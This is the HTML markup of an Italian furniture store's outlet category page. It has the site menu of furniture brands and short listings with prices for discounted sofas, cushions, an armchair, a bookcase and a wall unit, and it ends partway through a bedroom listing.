	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Categoria: Outlet</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right posts-listing standard-listing with-meta">
				<div class="wrap-content">
					
				


	
	
	

	

<!-- Begin Article -->
<article id="post-15736" class="clearfix post-15736 post type-post status-publish format-standard has-post-thumbnail hentry category-offerte category-outlet">

			<h2 class="article-title entry-title">
			<a href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/"
			   title="Permalink to Cuscini Dialma Brown"
			   rel="bookmark"><strong>Cuscini Dialma Brown</strong></a>
		</h2>
	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-09-28T12:15:38+02:00">28 Settembre 2018</time><time class="modify-date hide hidden updated" datetime="2018-10-08T13:31:39+02:00">8 Ottobre 2018</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/offerte/" rel="category tag">Offerte</a>, <a href="https://www.progettocasaid.it/category/outlet/" rel="category tag">Outlet</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1000" height="667" src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok.jpg 1000w, https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-300x200.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-768x512.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-672x448.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-480x320.jpg 480w" sizes="(max-width: 1000px) 100vw, 1000px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p>Cuscini Dialma Brown in offerta a soli 150 euro cadauno &nbsp; &nbsp;</p>			<p class="kleo-continue">
				<a class="btn btn-default" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">Continua a leggere</a>
			</p>

		
		
	</div><!--end article-content-->

</article><!--end article-->


<!-- Begin Article -->
<article id="post-15714" class="clearfix post-15714 post type-post status-publish format-standard has-post-thumbnail hentry category-offerte category-outlet">

			<h2 class="article-title entry-title">
			<a href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/"
			   title="Permalink to Divano Chanel angolare"
			   rel="bookmark"><strong>Divano Chanel angolare</strong></a>
		</h2>
	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-09-27T11:53:24+02:00">27 Settembre 2018</time><time class="modify-date hide hidden updated" datetime="2019-05-17T15:35:11+02:00">17 Maggio 2019</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/offerte/" rel="category tag">Offerte</a>, <a href="https://www.progettocasaid.it/category/outlet/" rel="category tag">Outlet</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1000" height="667" src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook.jpg 1000w, https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-300x200.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-768x512.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-672x448.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-480x320.jpg 480w" sizes="(max-width: 1000px) 100vw, 1000px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p>Divano Chanel  angolare, pelle pieno fiore misura 3 mt x 2.30 mt. Prezzo 2400.00 euro</p>			<p class="kleo-continue">
				<a class="btn btn-default" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">Continua a leggere</a>
			</p>

		
		
	</div><!--end article-content-->

</article><!--end article-->


<!-- Begin Article -->
<article id="post-14973" class="clearfix post-14973 post type-post status-publish format-standard hentry category-outlet">

			<h2 class="article-title entry-title">
			<a href="https://www.progettocasaid.it/2018/08/01/14659-3-2/"
			   title="Permalink to Divano Gordon"
			   rel="bookmark"><strong>Divano Gordon</strong></a>
		</h2>
	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2018/08/01/14659-3-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-08-01T13:43:45+02:00">1 Agosto 2018</time><time class="modify-date hide hidden updated" datetime="2018-10-08T13:32:38+02:00">8 Ottobre 2018</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/outlet/" rel="category tag">Outlet</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2018/08/01/14659-3-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img src="https://www.progettocasaid.it/wp-content/uploads/2018/08/OFFERTA-IMMAGINE-DIVANO-GORDON.jpg" alt="<strong>Divano Gordon</strong>">			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p>Divano letto con materasso 160 x 195 h 17 cm, a soli 1500 euro. Dimensioni H.92  L. 218  P.102/205 &nbsp;</p>			<p class="kleo-continue">
				<a class="btn btn-default" href="https://www.progettocasaid.it/2018/08/01/14659-3-2/">Continua a leggere</a>
			</p>

		
		
	</div><!--end article-content-->

</article><!--end article-->


<!-- Begin Article -->
<article id="post-14955" class="clearfix post-14955 post type-post status-publish format-standard has-post-thumbnail hentry category-outlet">

			<h2 class="article-title entry-title">
			<a href="https://www.progettocasaid.it/2018/07/31/14659-2/"
			   title="Permalink to Poltrona ghost"
			   rel="bookmark"><strong>Poltrona ghost</strong></a>
		</h2>
	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2018/07/31/14659-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-07-31T13:47:08+02:00">31 Luglio 2018</time><time class="modify-date hide hidden updated" datetime="2019-05-17T15:27:44+02:00">17 Maggio 2019</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/outlet/" rel="category tag">Outlet</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2018/07/31/14659-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1000" height="667" src="https://www.progettocasaid.it/wp-content/uploads/2018/07/ghist.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/07/ghist.jpg 1000w, https://www.progettocasaid.it/wp-content/uploads/2018/07/ghist-300x200.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/07/ghist-768x512.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/07/ghist-672x448.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/07/ghist-480x320.jpg 480w" sizes="(max-width: 1000px) 100vw, 1000px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p>Poltrona in ecopelle, in offerta a soli 250 euro &nbsp; &nbsp;</p>			<p class="kleo-continue">
				<a class="btn btn-default" href="https://www.progettocasaid.it/2018/07/31/14659-2/">Continua a leggere</a>
			</p>

		
		
	</div><!--end article-content-->

</article><!--end article-->


<!-- Begin Article -->
<article id="post-14617" class="clearfix post-14617 post type-post status-publish format-standard hentry category-outlet">

			<h2 class="article-title entry-title">
			<a href="https://www.progettocasaid.it/2018/07/17/14617/"
			   title="Permalink to Libreria Frecce"
			   rel="bookmark"><strong>Libreria Frecce</strong></a>
		</h2>
	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2018/07/17/14617/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-07-17T11:57:44+02:00">17 Luglio 2018</time><time class="modify-date hide hidden updated" datetime="2018-10-08T13:33:07+02:00">8 Ottobre 2018</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/outlet/" rel="category tag">Outlet</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2018/07/17/14617/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img src="https://www.progettocasaid.it/wp-content/uploads/2018/07/LIBRERIA-FRECCIA.jpg" alt="<strong>Libreria Frecce</strong>">			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p>Libreria componibile, 5 elementi bifacciale in legno vecchio riciclato, interno finitura Naturale ed esterno laccato, color Lavagna. In offerta a soli 999 euro. Dimensioni H. 202 L. 86 P. 30</p>			<p class="kleo-continue">
				<a class="btn btn-default" href="https://www.progettocasaid.it/2018/07/17/14617/">Continua a leggere</a>
			</p>

		
		
	</div><!--end article-content-->

</article><!--end article-->


<!-- Begin Article -->
<article id="post-14534" class="clearfix post-14534 post type-post status-publish format-standard has-post-thumbnail hentry category-outlet">

			<h2 class="article-title entry-title">
			<a href="https://www.progettocasaid.it/2018/07/06/presotto-parete-attrezzata/"
			   title="Permalink to Presotto parete attrezzata"
			   rel="bookmark"><strong>Presotto parete attrezzata</strong></a>
		</h2>
	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2018/07/06/presotto-parete-attrezzata/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-07-06T13:51:07+02:00">6 Luglio 2018</time><time class="modify-date hide hidden updated" datetime="2018-10-08T13:33:22+02:00">8 Ottobre 2018</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/outlet/" rel="category tag">Outlet</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2018/07/06/presotto-parete-attrezzata/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1000" height="667" src="https://www.progettocasaid.it/wp-content/uploads/2018/07/PARETE-ATTREZZATA-PRESOTTO.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/07/PARETE-ATTREZZATA-PRESOTTO.jpg 1000w, https://www.progettocasaid.it/wp-content/uploads/2018/07/PARETE-ATTREZZATA-PRESOTTO-300x200.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/07/PARETE-ATTREZZATA-PRESOTTO-768x512.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/07/PARETE-ATTREZZATA-PRESOTTO-672x448.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/07/PARETE-ATTREZZATA-PRESOTTO-480x320.jpg 480w" sizes="(max-width: 1000px) 100vw, 1000px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p>Cassettoni in Rovere Tabacco  ed elemento inclinato in seta in offerta a soli 1499. Dimensioni Cassettone a terra L210 H 384 P 481 Cassettone sospeso L 1.80 H 192</p>			<p class="kleo-continue">
				<a class="btn btn-default" href="https://www.progettocasaid.it/2018/07/06/presotto-parete-attrezzata/">Continua a leggere</a>
			</p>

		
		
	</div><!--end article-content-->

</article><!--end article-->


<!-- Begin Article -->
<article id="post-14528" class="clearfix post-14528 post type-post status-publish format-standard has-post-thumbnail hentry category-outlet">

			<h2 class="article-title entry-title">
			<a href="https://www.progettocasaid.it/2018/07/06/camera-colombini-cuore/"
			   title="Permalink to Camera Colombini Cuore"
			   rel="bookmark"><strong>Camera Colombini Cuore</strong></a>
		</h2>
	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2018/07/06/camera-colombini-cuore/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-07-06T13:45:22+02:00">6 Luglio 2018</time><time class="modify-date hide hidden updated" datetime="2019-05-17T15:31:49+02:00">17 Maggio 2019</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/outlet/" rel="category tag">Outlet</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2018/07/06/camera-colombini-cuore/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
